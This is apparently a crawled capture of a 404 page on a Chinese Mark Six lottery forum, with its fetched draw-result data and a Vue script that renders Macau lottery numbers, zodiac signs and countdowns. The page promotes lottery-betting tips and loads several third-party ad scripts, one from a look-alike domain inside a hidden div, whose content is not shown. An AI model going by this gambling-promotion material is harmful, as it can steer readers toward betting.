

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://678573.com/gsb.aspx?id=16
body_size: 1495
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <script src="https://baidu.66cc.vip/kj/data/qishu.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
    
</head>

<body>

<header>

    <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/wap/nav_back_max.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/wap/nav_home.png"></a></div>
</header>

<div class="header-blank"></div>

    
    
    
    
 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->       
    
 <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
    
    

<div class="h10"></div>   

<div class="box">
<!--标题start-->
<div class="big-tit"><h1><script>document.write(qishu.am);</script>期:您访问的页面内容弄丢了！</h1></div>  
<div class="h10"></div>   
    <!--标题end-->
<!--贴子内容start-->
<div class="big-con"> 
 <p>对不起，您请求的页面不存在、或已被删除、或暂时不可用</p>
<p>请点击以下链接继续浏览网页</p>
<p> <a href='https://678629.com' target='_blank'>返回网站首页</a> </p>
 </div>   </div>

    
    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->     
    
    
    
    
<div class="h10"></div>
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
<!--底部结束-->
</div>

<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68b79618dfaa4e6e9f3c35f9ca03b078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1768593935357
body_size: -253
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"016","num":"34,12,48,26,40,38,06","times":"2026/1/16 21:36:03","nextperiods":"017","nexttime":"2026/1/17 21:34:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}

--- FILE ---
content_type: application/javascript
request_url: https://baidu.66cc.vip/kj/data/qishu.js
body_size: -141
content:
var qishu={"am":"017","xg":"007","48am":"017"};

--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/js/app.js
body_size: 3459
content:
var app = new Vue({
    el: '#app',
    data: {
        type: 0,
        state: 0, //请求到数据后显示状态
        code: [], //种类名称
        title: [], //种类代码
        interval: [], //请求间隔
        starttime: [], //开始时间段
        endtime: [], //结束时间段
        recordurl: [], //历史记录Url
        otherurl: [], //其它连接Url

        num: ['00', '00', '00', '00', '00', '00'], //号码
        xiao: [], //生肖
        xing: [], //五行
        bose: [], //波色
        qi: 0, //当前期数
        te: '00', //特码
        texing: 0, //特码五行
        texiao: 0, //特码生肖
        tebose: 0, //特码波色
        year: 0, //新历年份
        yearly: 0, //农历年份
        times: 0, //开奖时间

        nextqi: 0,   //下一期
        nexttime: 0, //下一期时间
        nextmonth: 0, //月
        nextday: 0, //日
        nextweek: 0, //星期
        nexthours: 0, //小时
        nextminutes: 0, //分钟
        countdown: 0, //倒计时

        initnum: ['現', '場', '開', '獎', '同', '步', '中'], //初始化号码，可修改
        inittxt: ['中', '中', '中', '中', '中', '中', '中'], //初始化生肖/五行，可修改

        red: { 1: true, 2: true, 7: true, 8: true, 12: true, 13: true, 18: true, 19: true, 23: true, 24: true, 29: true, 30: true, 34: true, 35: true, 40: true, 45: true, 46: true },
        blue: { 3: true, 4: true, 9: true, 10: true, 14: true, 15: true, 20: true, 25: true, 26: true, 31: true, 36: true, 37: true, 41: true, 42: true, 47: true, 48: true },
        green: { 5: true, 6: true, 11: true, 16: true, 17: true, 21: true, 22: true, 27: true, 28: true, 32: true, 33: true, 38: true, 39: true, 43: true, 44: true, 49: true },
    },
    mounted() {
        this.timer = setInterval(this.CheckLotteryTime, 4000); //检测当前时间，在开奖时间段内则启用自动请求
        this.timer2 = setInterval(this.setCountdown, 1000); //倒计时
    },
    beforeDestroy() {
        clearInterval(this.timer);
        clearInterval(this.timer2);
    },
    created() {
        //开始请求数据
        this.getTypeData()
    },
    methods: {
        //开奖种类切换
        setTab(i) {
            this.type = i;
            this.state = 0;
            this.getKJData();
        },
        //倒计时
        setCountdown() {
            var end = this.nexttime.getTime();
            var now = new Date().getTime();
            var seconds = parseInt((end - now) / 1000);
            var day = 0,
                hour = 0,
                minute = 0,
                second = 0;
            if (seconds > 0) {
                day = Math.floor(seconds / 60 / 60 / 24);
                hour = Math.floor(seconds / 60 / 60 % 24);
                minute = Math.floor(seconds / 60 % 60);
                second = Math.floor(seconds % 60);
                if (day < 1) {
                    this.countdown = "" + this.addZero(hour) + ":" + this.addZero(minute) + ":" + this.addZero(second) + "";
                } else {
                    //超1天不显示
                    this.countdown = 0;
                }
            } else {
                //为负数时清掉倒计时
                this.countdown = 0;
            }
        },
        //检测当前时间，在开奖时间段内则启用自动请求
        CheckLotteryTime() {
            var b = new Date();
            var e = new Date();
            var n = new Date();

            var type = this.type;
            let tl = this.title[type];
            var interval = this.interval[type];
            var start = this.starttime[type].split(':');
            var end = this.endtime[type].split(':');
            let s1 = start[0];
            let s2 = start[1];
            let e1 = end[0];
            let e2 = end[1];

            var str = '[' + tl + ']开奖时间段' + s1 + '：' + s2 + '——' + e1 + '：' + e2 + '，';

            b.setHours(s1);
            b.setMinutes(s2);
            e.setHours(e1);
            e.setMinutes(e2);

            if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
                str = str + '现在处于开奖时间段，每' + interval + '秒自动获取开奖信息。';
                console.log(str);
                this.getKJData(); //请求开奖数据
            } else {
                str = str + '现在不在开奖时间段。';
                console.log(str);
            }
        },
        //渲染种类数据
        setTypeData(res) {
            var data = res.data;
            var code = [];
            var title = [];
            var interval = [];
            var starttime = [];
            var endtime = [];
            var recordurl = [];
            var otherurl = [];
            for (var i = 0; i < data.length; i++) {
                code.push(data[i].code);
                title.push(data[i].title);
                interval.push(data[i].interval);
                starttime.push(data[i].starttime);
                endtime.push(data[i].endtime);
                recordurl.push(data[i].recordurl);
                otherurl.push(data[i].otherurl);
            }
            this.type = this.getTypeID(code); //识别请求的开奖类型
            this.code = code;
            this.title = title;
            this.interval = interval;
            this.starttime = starttime;
            this.endtime = endtime;
            this.recordurl = recordurl;
            this.otherurl = otherurl;
        },
        //渲染开奖数据
        setKJData(res) {
            var qi = res.periods; //期数
            var yearly = res.yearly;
            var num = []; //号码
            var xiao = []; //生肖
            var xing = []; //五行
            var bose = []; //波色
            var array = res.num.split(','); //号码
            for (var i = 0; i < array.length; i++) {
                num.push(this.getNum(array[i], i));
                xiao.push(this.getXiao(yearly, array[i], i));
                xing.push(this.getXing(yearly, array[i], i));
                bose.push(this.getBose(array[i]));
            }
            var te = num.pop(); //特码
            var texiao = xiao.pop(); //特码生肖
            var texing = xing.pop(); //特码五行
            var tebose = bose.pop(); //特码波色
            var times = new Date(res.times); //开奖时间
            var nextqi = res.nextperiods; //下一期期数
            var nexttime = new Date(res.nexttime); //下一期时间
            var nextmonth = this.addZero(nexttime.getMonth() + 1); //月
            var nextday = this.addZero(nexttime.getDate()); //日
            var nextweek = this.getWeek(nexttime.getDay()); //星期
            var nexthours = this.addZero(nexttime.getHours()); //小时
            var nextminutes = this.addZero(nexttime.getMinutes()); //分钟

            this.qi = qi;
            this.num = num;
            this.xing = xing;
            this.xiao = xiao;
            this.bose = bose;
            this.te = te;
            this.texiao = texiao;
            this.texing = texing;
            this.tebose = tebose;
            this.year = times.getFullYear();
            this.yearly = yearly;
            this.times = times;

            this.nextqi = nextqi;
            this.nexttime = nexttime;
            this.nextmonth = nextmonth;
            this.nextday = nextday;
            this.nextweek = nextweek;
            this.nexthours = nexthours;
            this.nextminutes = nextminutes;
        },
        //获得号码
        getNum(num, i) {
            if (this.isLotteryNum(num)) {
                return this.addZero(num);
            }
            return this.initnum[i];
        },
        //获得生肖
        getXiao(yearly, num, i) {
            if (this.isLotteryNum(num)) {
                return this.getShengxiao(yearly, num);
            }
            return this.inittxt[i];
        },
        //获得五行
        getXing(yearly, num, i) {
            if (this.isLotteryNum(num)) {
                return this.getWuxing(yearly, num);
            }
            return this.inittxt[i];
        },
        //请求种类数据
        getTypeData() {
            var url = '/kj/data/type.js?' + Date.now() + '';
            axios({
                method: 'get',
                url: url,
                timeout: 3000
            }).then(res => (
                this.setTypeData(res.data),
                this.getKJData()
            ));
        },
        //请求开奖数据
        getKJData() {
            var type = this.type;
            var url = '/kj/data/' + this.code[type] + '.js?' + Date.now() + '';
            axios({
                method: 'get',
                url: url,
                timeout: 3000
            }).then(res => (
                this.setKJData(res.data),
                this.setCountdown(),
                this.state = 1
            ));
        },
        //获得请求的开奖种类
        getTypeID(code) {
            let url = window.location.search;
            let type = 0;
            for (var i = 0; i < code.length; i++) {
                if (url === "?" + code[i]) {
                    type = i;
                }
            }
            return type;
        },
        //判断对象是否为空，为空返回true
        isNull(str) {
            if (str == undefined || str == null || str.length <= 0) {
                return true;
            }
            return false; //不为空
        },
        //判断是否彩票49个号码
        isLotteryNum(num) {
            num = Number(num);
            if (this.red[num]) {
                return true;
            } else if (this.blue[num]) {
                return true;
            } else if (this.green[num]) {
                return true;
            }
            return false;
        },
        //打开一个新的窗口
        openWin(url) {
            window.open(url);
        },
        //不够2位数前面位数补零
        addZero(str) {
            if (String(str).length > 2) {
                return str;
            }
            return (Array(2).join('0') + str).slice(-2);
        },
        //获得生肖属性
        getShengxiao(yearly, num) {
            var xiao = ["鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪"];
            var val = (yearly - 1924) % 12;
            var arr = xiao.slice(0, val + 1).reverse();
            var arr2 = xiao.slice(val + 1).reverse();
            var list = arr.concat(arr2);
            return list[(Number(num) - 1) % 12];
        },
        //获得五行属性
        getWuxing(yearly, num) {
            var xing = ["金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水", "金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水"];
            var list = new Array();
            for (var i = 1; i <= 49; i++) {
                list[i] = xing[(yearly - 1922 - i - 1) % 60];
            }
            return list[Number(num)];
        },
        //获得号码波色
        getBose(num) {
            num = Number(num);
            if (this.red[num]) {
                return "red";
            } else if (this.blue[num]) {
                return "blue";
            } else if (this.green[num]) {
                return "green";
            }
            return "grey";
        },
        //获得五行颜色
        getXingse(wx) {
            if (wx == '金') return 'wx-jin';
            if (wx == '木') return 'wx-mu';
            if (wx == '水') return 'wx-shui';
            if (wx == '火') return 'wx-huo';
            if (wx == '土') return 'wx-tu';
        },
        //获得星期几
        getWeek(day) {
            var e = ["日", "一", "二", "三", "四", "五", "六"];
            return e[day];
        }
    }
})